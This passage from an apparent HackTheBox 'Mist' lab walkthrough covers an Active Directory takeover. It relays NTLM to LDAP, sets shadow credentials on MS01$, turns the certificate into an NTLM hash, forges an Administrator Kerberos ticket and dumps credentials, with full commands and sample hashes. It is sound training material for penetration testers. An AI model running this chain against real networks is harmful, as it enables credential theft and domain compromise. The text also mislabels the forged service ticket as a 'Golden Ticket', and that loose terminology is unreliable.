
It starts an ldap shell at 127.0.0.1:11000 for us to interact. We can use Netcat to connect the server:

However, we may not be able to initiate a Shadow Credential attack for instance. It's because the impacket-ntlmrelayx module is not complete for the newest update (There's a branch updates the impacket for this machine)!
Update Impacket running with these following commands:
git clone https://github.com/fortra/impacket/ && cd impacket;
git fetch origin pull/1402/head:mist &&  git checkout mist;
python -m venv .venv && source .venv/bin/activate;
pip install . && pip install -r requirements.txt && pip install pyOpenSSL==24.0.0
The last two commands creates a virtual environment for us to run the ntlmrelayx.py inside the 'examples' folder:

Now we can perform the Shadow Credential attack with these two commands:
clear_shadow_creds MS01$
set_shadow_creds MS01$
They are not standard administrative commands provided by Windows but are part of the impacket module. It remove the shadow credentials and recreate a new certificate for us with a password:

Find out the new certificate it generated for us:

To check if the .pfx file is readable and the password is correct, we can try extracting the certificate and key using OpenSSL to verify:
openssl pkcs12 -in 73T4hRKW.pfx -nodes -passin pass:KCVgrwULe8Z99M7c6BkJ | openssl x509 -noout -text
The result tells us it's a a self-signed certificate, as the subject and issuer being the same as MS01$. Rather than the one from Brandon that indicates CN and DC attributes.
Now, we have managed to use the NTLM hash of Brandon to interact with the DC server, and then intercept the negotiation with the Domain Controller to re-create a certificate for MS01$ with Shadow Credentials.
Pass The Ticket | Certipy
With the certificate and password ready, we can then repeat the Pass The Certificate attack to gain the TGT of Administrator of the local MS01 machine.
However, I met some issues during the testing, so I tested it in different ways with both the Certipy and PKINITtools. Though I finally found out it's the problem of the HTB server itself... But anyway I think it's a good practise to try both and I will note them down in the following demonstration.
Certipy's commands do not support PFXs with passwords. In order to use an encrypted PFX with Certipy, we can re-create a PFX by importing the password with the "cert" module, namely we decrypt the PFX before use:
certipy-ad cert -pfx 73T4hRKW.pfx -password "KCVgrwULe8Z99M7c6BkJ" -export -out axura.pfx
Now we have a new PFX certificate, which we can also use Openssl to verify it without the password this time. Then we just authenticate the new PFX just like what we have done before for the Pass the Certificate attack, only now we are targeting the user MS01$, who we just reset its credentials:
certipy-ad auth -pfx axura.pfx -u MS01$ -domain mist.htb -dc-ip 192.168.100.100 -debug 
After this we retrieve the NTLM hash for the computer account MS01$, which is typically the account associated with a domain controller or server in an AD environment:
'[email protected]': aad3b435b51404eeaad3b435b51404ee:30ad7f10eafa538aeaec1849c38ecc90This hash can be used to authenticate to services that accept NTLM challenge/response authentication. We will use the impacket-looupsid to authenticate to services (like SMB or RPC) on the Domain Controller and attempt to lookup the security identifiers (SIDs):
impacket-lookupsid -hashes ':30ad7f10eafa538aeaec1849c38ecc90' 'mist.htb/[email protected]' 0The 0 at the end is typically used to specify the RID (Relative Identifier) for enumeration:

With the NTLM hash & SID, we can then use impacket-ticketer to create a fake or forged Kerberos ticket (TGT):
impacket-ticketer -domain-sid S-1-5-21-1045809509-3006658589-2426055941 -domain mist.htb -spn HOST/MS01.mist.htb -nthash 30ad7f10eafa538aeaec1849c38ecc90 -user-id 500 AdministratorThe ticket is crafted for the Administrator account under the domain MIST.HTB, with the Service Principal Name (SPN) for HOST/MS01.mist.htb:

As the computer acount MS01$, we can forge the ticket to impersonate the Administrator user via Kerberos, gaining unauthorized access to services and resources on the network that recognize Kerberos authentication, namely a "Golden Ticket" TGT.
Normally we need to check what SPNs are correctly registered in Active Directory. Use the setspn command to list SPNs (Service Principal Name) registered to the account on the victim machine:
setspn -L MS01
I chose "HOST/MS01.mist.htb" in this case. And we can further verify the generated TGT with command to see its detailed information:
KRB5CCNAME='Administrator.ccache' klistActually we can skip this step by using common SPNs like cifs or others, because the impacket-secretsdump we use later will automatically enumerate to try different common SPNs. But we would better get this clear when using other tools like PKINITtools.
Finally, with the TGT for Administrator, we can use impakcet-secretsdump to dump credentials:
KRB5CCNAME='Administrator.ccache' impacket-secretsdump [email protected] -no-pass -k -debug
With the local admin Adminitrator hash, we can use Evil-winrm to remote logon to the MS01 machine and take the user flag:

Pass The Ticket | PKINITtools
N.B. This part works for the same purposes as last chapter.
Though it turns out there was just something wrong with the HTB server, meaning we could just use either Certipy or PKINITtools to impersonate Administrator to forge a TGT, I will keep the notes of using PKINITtools to perform a same attack process.
First we can use the gettgtpkinit.py inside the PKINITtools toolkit to retrieve the NTLM hash for the computer account MS01$ by providing the newly added certificate and its password:
python3 ~/tools/PKINITtools/gettgtpkinit.py -cert-pfx EO6CgVXG.pfx -pfx-pass "7r7arUZQUMdQNS4f2f5d" mist.htb/MS01$ ms01.ccache -dc-ip 192.168.100.100 -v
Then we will retrieve an AS-REP encryption key in above context like this:
767cdaf01ddfe6a4ceda1e752ab1963ec125d24876f06aa1b4a91a05d52f3a1eWith the key we can use the getnthash.py tool to retrive the NTLM hash of MS01$:
KRB5CCNAME="ms01.ccache" python3 ~/tools/PKINITtools/getnthash.py mist.htb/ms01\$ -key 767cdaf01ddfe6a4ceda1e752ab1963ec125d24876f06aa1b4a91a05d52f3a1ePS. The Certipy-ad auth just combines these steps for convenience.
With the NTLM hash we can also use Rubeus.exe to ask for a TGT, instead of using the Impacket tools:
